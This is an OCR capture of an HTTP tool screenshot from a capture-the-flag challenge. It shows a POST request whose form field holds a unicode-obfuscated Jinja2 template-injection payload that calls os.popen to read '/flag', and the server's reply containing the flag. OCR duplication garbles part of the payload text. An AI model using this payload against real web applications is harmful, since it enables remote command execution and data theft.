 Request
数据包扫描
热加载
构造请求
1 POST /submit HTTP/1.1
2 Host: 80-e15baf97-01be-4d59-ab15-7674950102c7.challenge.ctfplus.cn
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.
36
4 Referer: http://80-e15baf97-01be-4d59-ab15-7674950102c7.challenge.
ctfplus.cn/
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://80-e15baf97-01be-4d59-ab15-7674950102c7.challenge.
ctfplus.cn
7 Upgrade-Insecure-Requests: 1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
9 Content-Type: application/x-www-form-urlencoded
10 Cache-Control: max-age=0
11 Accept-Encoding: gzip, deflate
12 Content-Length auto: 6
13
14 name={%print(lipsum|attr
(%22\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u00
5f __globals__%22)|attr(%22\u0067\u0065\u0074 get%22)
(%22\u006f\u0073 os%22)|attr
(%22\u0070\u006f\u0070\u0065\u006e popen%22)
(%22\u0062\u0061\u0073\u0065\u0036\u0034\u0020\u002f\u0066\u006c\u00
61\u0067 base64 /flag%22)|attr(%22\u0072\u0065\u0061\u0064 read%22)())
%}
15
Responses
82bytes / 62ms
美化
渲染
详 情
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Oct 2024 13:02:59 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: keep-alive
5 Cache-Control: no-cache
6 Content-Length: 82
7
8 welcome to SycLover 2024
U1lDe2I0OGYzODEzLTgzOGQtNDUwMC1iN2NmLWU3YTM0MWE2OWI0YX0K
9